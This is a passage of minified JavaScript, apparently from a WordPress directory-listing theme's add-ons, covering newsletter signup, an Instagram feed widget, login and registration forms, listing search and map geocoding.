t=n.serialize();t+="&action=townhub_mailchimp";o.ajax({type:"POST",data:t,url:_townhub_add_ons.url,success:function(e){if(null!=e.debug&&1==e.debug&&console.log(e),e.success)if("yes"===e.success)n.find(".subscribe-message").fadeIn("slow").text(e.message);else if(n.find(".subscribe-message").fadeIn("slow").text(e.message),null!=e.last_response&&null!=e.last_response.body){var t=JSON.parse(e.last_response.body);n.find(".subscribe-message").fadeIn("slow").text(t.title)}else null!=e.last_response&&n.find(".subscribe-message").fadeIn("slow").text(e.last_response)}})})})})}(jQuery),function(e){var t,n,a;t=function(){function a(e,t){var n,a;if(this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1},"object"===(void 0===e?"undefined":_typeof(e)))for(n in e)a=e[n],this.options[n]=a;this.context=null!=t?t:this,this.unique=this._genKey()}return a.prototype.hasNext=function(){return"string"==typeof this.context.nextUrl&&0<this.context.nextUrl.length},a.prototype.next=function(){return!!this.hasNext()&&this.run(this.context.nextUrl)},a.prototype.run=function(e){var t,n;if("string"!=typeof this.options.clientId&&"string"!=typeof this.options.accessToken)throw new Error("Missing clientId or accessToken.");if("string"!=typeof this.options.accessToken&&"string"!=typeof this.options.clientId)throw new Error("Missing clientId or accessToken.");return null!=this.options.before&&"function"==typeof this.options.before&&this.options.before.call(this),"undefined"!=typeof document&&null!==document&&((n=document.createElement("script")).id="instafeed-fetcher",n.src=e||this._buildUrl(),document.getElementsByTagName("head")[0].appendChild(n),t="instafeedCache"+this.unique,window[t]=new a(this.options,this),window[t].unique=this.unique),!0},a.prototype.parse=function(e){var t,n,a,i,s,o,r,l,d,c,u,h,p,m,f,g,v,w,b,y,_,k,x,C,$,A,D,T;if("object"!==(void 0===e?"undefined":_typeof(e))){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(200!==e.meta.code){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(0===e.data.length){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}if(null!=this.options.success&&"function"==typeof this.options.success&&this.options.success.call(this,e),this.context.nextUrl="",null!=e.pagination&&(this.context.nextUrl=e.pagination.next_url),"none"!==this.options.sortBy)switch($="least"===(A="random"===this.options.sortBy?["","random"]:this.options.sortBy.split("-"))[0],A[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",$);break;case"liked":e.data=this._sortBy(e.data,"likes.count",$);break;case"commented":e.data=this._sortBy(e.data,"comments.count",$);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}if("undefined"!=typeof document&&null!==document&&!1===this.options.mock){if(h=e.data,C=parseInt(this.options.limit,10),null!=this.options.limit&&h.length>C&&(h=h.slice(0,C)),o=document.createDocumentFragment(),null!=this.options.filter&&"function"==typeof this.options.filter&&(h=this._filter(h,this.options.filter)),null!=this.options.template&&"string"==typeof this.options.template){for(r="",T=document.createElement("div"),l=0,y=h.length;l<y;l++){if("object"!==(void 0===(c=(d=h[l]).images[this.options.resolution])?"undefined":_typeof(c)))throw s="No image found for resolution: "+this.options.resolution+".",new Error(s);g=c.width,f="square",(m=c.height)<g&&(f="landscape"),g<m&&(f="portrait"),u=c.url,0<=window.location.protocol.indexOf("http")&&!this.options.useHttp&&(u=u.replace(/https?:\/\//,"//")),r+=this._makeTemplate(this.options.template,{model:d,id:d.id,link:d.link,type:d.type,image:u,width:g,height:m,orientation:f,caption:this._getObjectProperty(d,"caption.text"),likes:d.likes.count,comments:d.comments.count,location:this._getObjectProperty(d,"location.name")})}for(T.innerHTML=r,i=[],a=0,n=T.childNodes.length;a<n;)i.push(T.childNodes[a]),a+=1;for(w=0,_=i.length;w<_;w++)x=i[w],o.appendChild(x)}else for(b=0,k=h.length;b<k;b++){if(d=h[b],p=document.createElement("img"),"object"!==(void 0===(c=d.images[this.options.resolution])?"undefined":_typeof(c)))throw s="No image found for resolution: "+this.options.resolution+".",new Error(s);u=c.url,0<=window.location.protocol.indexOf("http")&&!this.options.useHttp&&(u=u.replace(/https?:\/\//,"//")),p.src=u,!0===this.options.links?((t=document.createElement("a")).href=d.link,t.appendChild(p),o.appendChild(t)):o.appendChild(p)}if("string"==typeof(D=this.options.target)&&(D=document.getElementById(D)),null==D)throw s='No element with id="'+this.options.target+'" on page.',new Error(s);D.appendChild(o),document.getElementsByTagName("head")[0].removeChild(document.getElementById("instafeed-fetcher")),v="instafeedCache"+this.unique,window[v]=void 0;try{delete window[v]}catch(e){e}}return null!=this.options.after&&"function"==typeof this.options.after&&this.options.after.call(this),!0},a.prototype._buildUrl=function(){var e,t;switch("https://api.instagram.com/v1",this.options.get){case"popular":e="media/popular";break;case"tagged":if(!this.options.tagName)throw new Error("No tag name specified. Use the 'tagName' option.");e="tags/"+this.options.tagName+"/media/recent";break;case"location":if(!this.options.locationId)throw new Error("No location specified. Use the 'locationId' option.");e="locations/"+this.options.locationId+"/media/recent";break;case"user":if(!this.options.userId)throw new Error("No user specified. Use the 'userId' option.");e="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return t="https://api.instagram.com/v1/"+e,null!=this.options.accessToken?t+="?access_token="+this.options.accessToken:t+="?client_id="+this.options.clientId,null!=this.options.limit&&(t+="&count="+this.options.limit),t+="&callback=instafeedCache"+this.unique+".parse"},a.prototype._genKey=function(){var e;return""+(e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+e()+e()},a.prototype._makeTemplate=function(e,t){var n,a,i,s,o;for(a=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;a.test(n);)s=n.match(a)[1],o=null!=(i=this._getObjectProperty(t,s))?i:"",n=n.replace(a,function(){return""+o});return n},a.prototype._getObjectProperty=function(e,t){var n,a;for(a=(t=t.replace(/\[(\w+)\]/g,".$1")).split(".");a.length;){if(n=a.shift(),!(null!=e&&n in e))return null;e=e[n]}return e},a.prototype._sortBy=function(e,i,s){var t;return t=function(e,t){var n,a;return n=this._getObjectProperty(e,i),a=this._getObjectProperty(t,i),s?a<n?1:-1:n<a?1:-1},e.sort(t.bind(this)),e},a.prototype._filter=function(e,t){var n,a,i,s;for(n=[],a=function(e){if(t(e))return n.push(e)},i=0,s=e.length;i<s;i++)a(e[i]);return n},a}(),n=e,a=function(){return t},"function"==typeof define&&define.amd?define([],a):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=a():n.Instafeed=a()}.call(void 0,window),function(l){"use strict";l(function(){jQuery(".townhub-instafeed").length&&jQuery(".townhub-instafeed").each(function(){var e=jQuery(this).data("client"),t=jQuery(this).data("access"),n=jQuery(this).data("limit"),a=jQuery(this).data("get"),i=jQuery(this).data("getval"),s=jQuery(this).data("res"),o=jQuery(this).find(".townhub-instafeed-ul").attr("id"),r={get:a,target:o,resolution:s,template:'<li><a class="insta-popup" href="{{link}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',limit:n,error:function(e){console.log(e)},clientID:"clientID",accessToken:"accessToken",tagName:"tagName",userId:4385108};r.template='<li><a class="insta-popup" href="{{image}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',r.after=function(){l("#"+o).lightGallery({selector:".insta-popup",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})},""!=e&&(r.clientID=e),""!=t&&(r.accessToken=t),null!=i&&""!=i&&("tagged"==a?r.tagName=i:"user"==a&&(r.userId=i)),new Instafeed(r).run()})}),l(function(){if(l(".review-range-item").each(function(){l(".leave-rating input").change(function(){var e=l(this);l(".leave-rating .selected").removeClass("selected"),e.closest("label").addClass("selected")})}),"yes"!=_townhub_add_ons.disable_bubble){var t=function(e){return e[Math.floor(Math.random()*e.length)]};l('<div class="bubbles"></div>').appendTo(".bubble-bg");for(var n=[],a=[2,4,6,8],e=0;e<l(".bubbles").width();e++)n.push(e);setInterval(function(){var e=t(a);l(".bubbles").append('<div class="individual-bubble" style="left: '+t(n)+"px; width: "+e+"px; height:"+e+'px;"></div>'),l(".individual-bubble").animate({bottom:"100%",opacity:"-=0.7"},4e3,function(){l(this).remove()})},350)}}),l(function(){l(".listing-review-form").length&&l(".listing-review-form").attr("enctype","multipart/form-data"),l(document).on("click",".townhub_addons-like-button",function(e){e.preventDefault();var t=l(this),n=t.attr("data-post-id"),a=t.attr("data-nonce"),i=t.attr("data-iscomment");return""!==n&&l.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_addons_like",post_id:n,nonce:a,is_comment:i},beforeSend:function(){t.addClass("like-process")},success:function(e){"1"==i?(t.children(".comment-like-icon").html(e.icon),t.children(".comment-like-count").html(e.count)):t.html(e.count+e.icon),t.prop("title",e.status_text),"unliked"===e.status?t.removeClass("liked"):t.addClass("liked"),t.removeClass("like-process")}}),!1})}),l(".accordion a.toggle").on("click",function(e){e.preventDefault();var t=l(this).closest(".accordion");t.find("a.toggle").removeClass("act-accordion"),l(this).next("div.accordion-inner").is(":visible")?l(this).next("div.accordion-inner").slideUp():(l(this).addClass("act-accordion"),768<l(window).width()&&t.find("a.toggle").next("div.accordion-inner").slideUp(),l(this).next("div.accordion-inner").slideToggle())}),l(document).on("click",".tabs-menu a",function(e){e.preventDefault();var t=l(this),n=t.attr("href");t.parent().addClass("current"),t.parent().siblings().removeClass("current"),t.closest(".tabs-wrapper").find(".tab-content").not(n).css("display","none").removeClass("tab-current"),t.closest(".tabs-wrapper").find(n).fadeIn().addClass("tab-current")}),l(".change_bg .lfilter-tabitem > a").on("click",function(){var e=l(this).data("bgtab"),t=l(this).closest(".elementor-hero-section");if(t.length&&""!=e){var n=t.children(".hero-bg-wrap");n.length&&n.children(".bg").css("background-image","url("+e+")").attr("data-bg",e)}}),l(document).on("click",".repeating-fields .add-field",function(e){e.preventDefault();var t=l(this).closest(".entry"),n=l(this).closest(".repeating-fields"),a=n.data("remove-text");l(t.clone()).appendTo(n);n.find(".entry:not(:last) .add-field").removeClass("add-field").addClass("remove-field").text(a)}),l(document).on("click",".repeating-fields .remove-field",function(e){e.preventDefault(),l(this).closest(".entry").remove()}),l(document).on("click",".repeater-fields-wrap .addfield,.repeater-fields-wrap .btn-add",function(e){e.preventDefault();var t=l(this).closest(".repeater-fields-wrap"),n=t.children(".repeater-fields"),a=l(this).data("index")?l(this).data("index"):n.children().length?n.children().length:0,i=t.data("tmpl"),s=t.data("tmpl_data")?t.data("tmpl_data"):{},o=_.template(l("#"+i).html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.append(o(l.extend({index:++a},s))),l(this).data("index",a)}),l(document).on("click",".repeater-fields-wrap .rmfield,.repeater-fields-wrap .btn-del",function(e){e.preventDefault(),l(this).closest(".entry").remove()}),l(".header-user-name").on("click",function(){l(".header-user-menu ul").toggleClass("hu-menu-vis"),l(this).toggleClass("hu-menu-visdec")});var n={hide:function(){l(".ctb-modal , .reg-overlay").fadeOut(200),l("html, body").removeClass("hid-body"),l(".modal_main").removeClass("vis_mr")}};l(document).on("click",".ctb-modal-open",function(e){e.preventDefault(),l(".ctb-modal , .reg-overlay").fadeIn(200),l(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}),l(document).on("click",".logreg-modal-open",function(e){if(e.preventDefault(),l("#ctb-logreg-modal").length){var t=l("#ctb-logreg-modal"),n=void 0!==l(this).data("message")?l(this).data("message"):"";t.find(".prelog-message").text(""),""!=n&&t.find(".prelog-message").text(n),t.fadeIn(200),l(".reg-overlay").fadeIn(200),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}}),l(".lost-password").on("click",function(e){e.preventDefault(),l(".modal_main").removeClass("vis_mr"),l(".ctb-modal").fadeOut(200,function(){l("#ctb-resetpsw-modal").fadeIn(200),l("#ctb-resetpsw-modal").find(".modal_main").addClass("vis_mr")})}),l(".cplan-modal-open").on("click",function(e){e.preventDefault();var t=l(this).data("listing");null!=t?(l("#ctb-cplan-modal").find('input[name="listing_id"]').val(t),l("#ctb-cplan-modal").fadeIn(),l("html, body").addClass("hid-body")):console.log("invalid listing id")}),l(".reply-lauthor_msg").on("click",function(e){e.preventDefault();var t=l("#ctb-reply-msg-modal"),n=l(this).data("id"),a=l(this).data("replyto"),i=l(this).data("firstmsg"),s=l(this).data("title");null!=n&&null!=a?(l(".author-message-form").show().trigger("reset"),l(".author-message-form + .lauthor-message").remove(),t.find(".lauthor-msg-title").text(s),t.find('input[name="authid"]').val(n),t.find('input[name="reply_to"]').val(a),t.find('input[name="first_msg"]').val(i),t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")):console.log("invalid message id")}),l(".open-listing-claim").on("click",function(e){e.preventDefault();var t=l("#ctb-listing-claim-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}),l(".open-new-campaign-modal").on("click",function(e){e.preventDefault();var t=l("#ctb-new-campaign-modal");t.fadeIn(),l("html, body").addClass("hid-body"),t.find(".modal_main").addClass("vis_mr")}),l(".ctb-modal-close, .reg-overlay").on("click",function(){n.hide()}),l("#townhub-login").on("submit",function(e){e.preventDefault();var t=l(this).serialize();l("#log-submit").attr("disabled",!0).addClass("submitted"),l.ajax({method:"POST",url:_townhub_add_ons.url,data:t+"&action=townhub-login"}).done(function(e){null!=e.debug&&e.debug&&console.log(e),l("#log-submit").removeClass("submitted"),0==e.success?(l(".log-message").html(e.message).addClass("show"),l("#log-submit").attr("disabled",!1).removeClass("submitted"),_townhub_add_ons.gcaptcha&&grecaptcha.reset(loginCaptcha)):(l(".log-message").html(e.message).addClass("show success"),setTimeout(function(){null!=e.redirection?window.location.href=e.redirection:_townhub_add_ons.gcaptcha&&grecaptcha.reset(loginCaptcha),n.hide()},_townhub_add_ons.login_delay))}).fail(function(e,t,n){console.log(e)})}),l("#townhub-register").on("submit",function(e){e.preventDefault();var t=l(this).serialize();l("#reg-submit").attr("disabled",!0).addClass("submitted"),l.ajax({method:"POST",url:_townhub_add_ons.url,data:t+"&action=townhub-register"}).done(function(e){l("#reg-submit").removeClass("submitted"),0==e.success?(l(".reg-message").html(e.data.reg_err).addClass("show"),l("#reg-submit").attr("disabled",!1).removeClass("submitted"),_townhub_add_ons.gcaptcha&&grecaptcha.reset(regCaptcha)):(void 0!==e.data.reg_msg&&l(".reg-message").html(e.data.reg_msg).addClass("show success"),setTimeout(function(){void 0!==e.data.redirection?window.location.href=e.data.redirection:_townhub_add_ons.gcaptcha&&grecaptcha.reset(regCaptcha)},5e3))}).fail(function(e,t,n){console.log(e)})})}(jQuery),function($){"use strict";function cardRaining(){$(".card-popup-raining").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),n=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(n)){var a=parseInt(n-t);$("<i class='far fa-star'></i>").duplicate(a).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))})}function cardRainingVis(){$(".card-popup-rainingvis").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),n=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(n)){var a=parseInt(n-t);$("<i class='far fa-star'></i>").duplicate(a).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}),$(".price-level-item").each(function(e){var t=$(this).attr("data-pricerating");$("<strong>$</strong>").duplicate(t).prependTo(this)})}function getBoundsRadius(e){var t=e.getNorthEast().lat()/57.2958,n=e.getNorthEast().lng()/57.2958,a=e.getCenter().lat()/57.2958,i=e.getCenter().lng()/57.2958;return 6378.8*Math.acos(Math.sin(a)*Math.sin(t)+Math.cos(a)*Math.cos(t)*Math.cos(n-i))}function fetchAddress(e){var t="https://nominatim.openstreetmap.org/reverse?format=json&lat="+e[1]+"&lon="+e[0]+"&zoom=18&addressdetails=1";fetch(t).then(function(e){return e.json()}).then(function(e){null!=e.display_name&&e.display_name&&$("#contact_infos_address").val(e.display_name)})}function inrange(e,t,n){return!isNaN(t)&&e<=t&&t<=n}function valid_coords(e,t){return e=parseFloat(e),t=parseFloat(t),!(!inrange(-90,e,90)||!inrange(-180,t,180))}$.fn.duplicate=function(e,t){for(var n=[],a=0;a<e;a++)$.merge(n,this.clone(t).get());return this.pushStack(n)},$(function(){cardRaining(),cardRainingVis(),$(".footer-bg").length&&$("<span class='footer-bg-pin'></span>").duplicate(4).prependTo(".footer-bg")}),window.addEventListener("mapPopupOpened",function(e){cardRaining()});var AjaxHelper={config:{},initConfig:function(){this.config={ajaxParams:{type:"POST",url:_townhub_add_ons.url,data:{}},actionPrefix:"townhub_addons_"}},init:function(){this.initConfig()},send:function(e,t){var n=JSON.parse(JSON.stringify(this.config.ajaxParams));t=t||{},e=this.config.actionPrefix+e,$.extend(n,t),n.data instanceof FormData?(n.data.append("action",e),n.data.append("_nonce",_townhub_add_ons.nonce),n.data.append("_wpnonce",_townhub_add_ons.nonce)):(n.data.action=e,n.data._nonce=_townhub_add_ons.nonce,n.data._wpnonce=_townhub_add_ons.nonce),null!=_townhub_add_ons.wpml&&(n.data.lang=_townhub_add_ons.wpml);var a=n.success,i=n.error;return(a||i)&&(n.success=function(e){null!=e.debug&&e.debug&&console.log(e),e.success&&a&&a(e.data),!e.success&&i&&i(e.data)},i&&(n.error=function(e){i(e)})),$.ajax(n)}};function extract_map_datas(){var t=[];return $("#listing-items .listing-item").length&&$("#listing-items .listing-item").each(function(){var e=decodeURIComponent($(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}AjaxHelper.init(),$(function(){$(".list-search-form-js").each(function(){0==$(this).find('input[name="search_term"]').length&&$(this).append('<input type="hidden" name="search_term" value="">')}),$(".col-list-wrap.anim_clw.show_toggle_filter").length&&$(".back-to-filters").attr("href","#lisconfw")}),$(document).on("change",'.fuzone input[type="file"]',function(e){var a=this;$(a).closest(".fuzone").children(".fu-imgs").html(""),a.files.length>_townhub_add_ons.md_limit?(alert(_townhub_add_ons.md_limit_msg),a.value=""):0<a.files.length&&_.each(a.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_townhub_add_ons.md_limit_size)alert(_townhub_add_ons.md_limit_size_msg),a.value="";else{var n=new FileReader;n.onload=function(e){$(a).closest(".fuzone").children(".fu-imgs").append('<img src="'+e.target.result+'">')},n.readAsDataURL(e)}else a.value=""})}),$(document).on("click",".del-listing",function(e){e.preventDefault();var t=$(this),n=$(this).data("id"),a=$(this).data("title");window.confirm(_townhub_add_ons.i18n["del-listing"].replace("{{listing_title}}",a))&&n&&AjaxHelper.send("delete_listing",{data:{lid:n},success:function(e){t.closest(".dashboard-card.listing").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".set-lfeatured",function(e){e.preventDefault();var t=$(this),n={lid:$(this).data("id")},a=!1;t.hasClass("lfeatured")&&(a=!0,n.lfeatured=!0),t.addClass("do-process").attr("disabled",!0),AjaxHelper.send("featured_listing",{data:n,success:function(e){a?t.removeClass("lfeatured"):t.addClass("lfeatured"),t.removeClass("do-process").attr("disabled",!1)},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"}),t.removeClass("do-process").attr("disabled",!1)}})}),$(".more-filter-option").on("click",function(){$(".hidden-listing-filter").slideToggle(500),$(this).find("span").toggleClass("mfilopact")}),$(".show-search-button").on("click",function(){$(".vis-header-search").slideToggle(500)});var listing_grid_wrap_cols="",hbarWidth=0;$(".grid-opt li .expand-listing-view").on("click",function(e){e.preventDefault();$(this);""==listing_grid_wrap_cols&&(listing_grid_wrap_cols=$(this).closest(".listings-grid-wrap").attr("class")),0==hbarWidth&&(hbarWidth=$(this).closest(".list-main-wrap-header").width()),$(this).hasClass("act-grid-opt")?($(this).closest(".col-list-wrap").removeClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class",listing_grid_wrap_cols),$(this).closest(".list-main-wrap-header").css("width",hbarWidth)):($(this).closest(".col-list-wrap").addClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class","listings-grid-wrap four-cols template-column-expanded")),$(this).toggleClass("act-grid-opt"),onListingsChanged("listing-view-expand")});var shf=$(".shsb_btn"),ahimcocn=$(".anim_clw"),mapover=$(".map-overlay , .close_sbfilters");function showhiddenfilters(){shf.removeClass("shsb_btn_act"),ahimcocn.addClass("hidsb_act"),mapover.fadeIn(200)}function hidehiddenfilters(){shf.addClass("shsb_btn_act"),ahimcocn.removeClass("hidsb_act"),mapover.fadeOut(200)}function getFormDataObj(e){var n={};return e&&$.each(e,function(e,t){n.hasOwnProperty(t.name)?(n[t.name]=$.makeArray(n[t.name]),n[t.name].push(t.value)):n[t.name]=t.value}),n}function getParameterByName(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}shf.on("click",function(){$(this).hasClass("shsb_btn_act")?showhiddenfilters():hidehiddenfilters()}),mapover.on("click",function(){hidehiddenfilters()}),$(document).on("submit","#list-search-page-form",function(e){return e.preventDefault(),doAjaxSearch(this),!1}),$(document).on("click",".mb-open-filter",function(e){e.preventDefault(),$(this).toggleClass("active"),$(this).closest(".listsearch-options").toggleClass("mb-filter-show")}),$(document).on("click",".clear-filter-btn",function(e){e.preventDefault(),$("#list-search-page-form").length&&($("#list-search-page-form").trigger("reset"),$("#list-search-page-form").find('select[name="ltype"]').val(""),$("#list-search-page-form").find('select[name="lcats[]"]').val(""),$("#list-search-page-form").find('select[name="llocs"]').val(""),$("#list-search-page-form").find('input[name="search_term"]').val(""),$(".list-search-page-form .chosen-select").niceSelect("update"),doAjaxSearch(document.getElementById("list-search-page-form")))}),$(document).on("change",'.list-search-page-form select[name="ltype"]',function(e){var n=$(this).val(),a=$(this).closest(".list-search-page-form-wrap");a.find('select[name="lcats[]"]').val(""),a.find('select[name="llocs"]').val(""),1064<$(window).outerWidth()&&doAjaxSearch(this.form),a.length&&(a.addClass("loading-show"),$.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_change_ltype",ltype:n,_wpnonce:_townhub_add_ons.nonce},success:function(e){if(null==e.error){a.replaceWith(e),$(".list-search-page-form .chosen-select").niceSelect(),$(".price-slider").length&&$(".price-slider").each(function(){var t=$(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),cardRaining();var t=new CustomEvent("filterChanged",{detail:n});window.dispatchEvent(t)}else console.log(e);a.removeClass("loading-show")},error:function(e){a.removeClass("loading-show"),console.log(e)}}))}),$(document).on("change",'.list-search-page-form select[name="lcats[]"]',function(e){var t=$(this).val(),a=$(".list-search-page-form .listing-features-view");a.length&&(a.addClass("loading-feas"),a.children(".listing-features").html(""));var i=$(".list-search-page-form .listing-subcats-view");i.length&&(i.addClass("loading-subcats"),i.children(".listing-subcats").html("")),$("#lsearch-results-title span").length&&$("#lsearch-results-title span").text($(this).children("option:selected").text()),AjaxHelper.send("cats_features",{data:{cats:t},success:function(e){if(a.length&&null!=e.features){var t=_.template($("#tmpl-feature-search").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({features:e.features});a.children(".listing-features").html(t),-1<t.indexOf("<")&&a.removeClass("loading-feas")}if($(".listing-term-desc").length&&null!=e.cat_desc&&$(".listing-term-desc").html(e.cat_desc),i.length&&null!=e.subcats){var n=_.template($("#tmpl-filter-subcats").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({subcats:e.subcats});i.children(".listing-subcats").html(n),-1<n.indexOf("<")&&i.removeClass("loading-subcats")}},error:function(e){$(".listing-term-desc").length&&$(".listing-term-desc").html("")}})}),$(document).on("change",'.listsearch-options input[name="search_term"],.listsearch-options input[name="lfeas[]"],.listsearch-options select[name="llocs"],.listsearch-options input[name="filter_subcats[]"],.listsearch-options input[name="status"],.listsearch-options select[name="price_range"],.listsearch-options select[name="fprice"],.listsearch-options select[name="morderby"],.listsearch-options input[name="event_date"],.listsearch-options input[name="event_time"],.listsearch-options input[name="ltags[]"],.listsearch-options input[name="ldistance"],.listsearch-options input[name="listing_tags[]"],.listsearch-options .custom-filter-auto',function(e){1064<$(window).outerWidth()&&doAjaxSearch(this.form)}),$(document).on("click",".ajax-pagination .ajax-pagi-item",function(e){if($("#list-search-page-form").length){e.preventDefault();var t=$(this).data("page")||1,n=$("#listing-items");n.length&&$("html,body").animate({scrollTop:n.offset().top-200},{queue:!1,duration:0}),doAjaxSearch(document.getElementById("list-search-page-form"),{paged:t})}}),$("#lfilter-orderby").on("change",function(e){$("#list-search-page-form").find('input[name="morderby"]').val($(this).val()),doAjaxSearch(document.getElementById("list-search-page-form"))});var ajax_count=1;function doAjaxSearch(e,t,n){ajax_count++;var a=getParameterByName("ltype"),i=getParameterByName("lcats%5B%5D"),s=getParameterByName("llocs"),o=getParameterByName("search_term"),r=getParameterByName("listing_tags%5B%5D"),l={};null!=o&&(l.search_term=o),null!=a&&(l.ltype=a),null!=i&&(l.lcats=[i]),null!=s&&(l.llocs=s),null!=r&&(l.listing_tags=[r]);var d={};null!=e&&(d=getFormDataObj($(e).serializeArray())),null==t&&(t={}),$.extend(!0,l,d,t),l.ajax_count=ajax_count,$(".listings-loader").length||$("#listing-items").addClass("loading-listings").after(_.template($("#tmpl-load-listings").html())),$(window).outerWidth()<1064&&hidehiddenfilters(),AjaxHelper.send("ajax_search",{data:l,success:function(e){if(null!=e.ajax_count&&e.ajax_count==ajax_count){var t=_.template($("#tmpl-no-results").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});$("#listing-items").html(""),null!=e.listings&&e.listings.length?$("#listing-items").html(e.listings):$("#listing-items").html(t()),onListingsChanged("ajax_search"),cardRainingVis(),updateLazyLoad(),initHiddenGal(),void 0!==e.pagination&&$(".listings-pagination-wrap").html(e.pagination),$("#listing-items").removeClass("loading-listings"),$(".listings-loader").remove()}},error:function(e){}})}function updateLazyLoad(){null!=window.lazyLoadInstance&&window.lazyLoadInstance.update()}function onListingsChanged(e){var t=new CustomEvent("listingsChanged",{detail:e});window.dispatchEvent(t)}function getPreciseLocation(){return new Promise(function(t,e){navigator.geolocation.getCurrentPosition(function(e){t({lat:e.coords.latitude,lng:e.coords.longitude})})})}function getLocationDataResult(t){var e="";null!==t&&"object"===(void 0===t?"undefined":_typeof(t))&&(Array.isArray(_townhub_add_ons.address_format)&&_townhub_add_ons.address_format.length?e=_townhub_add_ons.address_format.filter(function(e){return null!=t[e]&&""!=t[e]}).map(function(e){return t[e]}).join(", "):null!=t[_townhub_add_ons.location_type]&&(e=t[_townhub_add_ons.location_type]));return e}function extractAddressComponent(e,n){var a="";return $.each(e,function(e,t){null==n.formatted_address&&t.formatted_address&&(n.formatted_address=t.formatted_address),void 0!==n&&(n[t.types[0]]=t.address_components[0].long_name),t.types[0]==_townhub_add_ons.location_type&&(a=t.address_components[0].long_name)}),a=getLocationDataResult(n),null!==n&&"object"===(void 0===n?"undefined":_typeof(n))?(n.result=a,n):a}function extractOSMAddress(e,t){var n;return null!=e.display_name&&(t.formatted_address=e.display_name),null!=e.address&&(null!=e.address.country&&(t.country=e.address.country),null!=e.address.state&&(t.administrative_area_level_1=e.address.state),null!=e.address.city?t.administrative_area_level_2=e.address.city:null!=e.address.county&&(t.administrative_area_level_2=e.address.city),null!=e.address.postcode&&(t.postal_code=e.address.postcode),null!=e.address.village&&(t.locality=e.address.village),null!=e.address.city_district&&(t.sublocality=e.address.city_district)),n=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=n,t):n}function extractMapboxAddress(e,t){var n;if(null!=e.features&&0<e.features.length){var a=e.features[0],i=a.place_name,s=a.context;null!=i&&(t.formatted_address=i),null!=s&&Array.isArray(s)&&0<s.length&&s.forEach(function(e){null!=e.id&&(-1!==e.id.indexOf("country.")&&(t.country=e.text),-1!==e.id.indexOf("region.")&&(t.administrative_area_level_1=e.text),-1!==e.id.indexOf("place.")&&(t.administrative_area_level_2=e.text))})}return n=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=n,t):n}function addCurrentCity(a){if("mapbox"==_townhub_add_ons.map_provider)return new Promise(function(t,e){var n="https://api.mapbox.com/geocoding/v5/mapbox.places/"+a.lng+","+a.lat+".json?access_token="+_townhub_add_ons.mbtoken+"&limit=1";fetch(n).then(function(e){return 